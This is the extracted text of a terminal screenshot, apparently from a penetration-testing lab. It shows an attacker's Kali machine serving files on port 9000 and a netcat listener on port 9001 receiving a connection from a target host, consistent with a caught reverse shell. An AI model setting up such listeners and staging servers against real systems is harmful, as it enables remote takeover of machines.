 Applications Places Terminal Nov 15 10:40 1
gcit@kali: ~/attack/web
┌──(gcit㉿kali)-[~/attack/web]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
192.168.1.100 - - [15/Nov/2023 10:39:39] "GET / HTTP/1.1" 200 -
gcit@kali: ~/attack
┌──(gcit㉿kali)-[~/attack]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.1.1.1] from (UNKNOWN) [192.168.1.100] 52605
w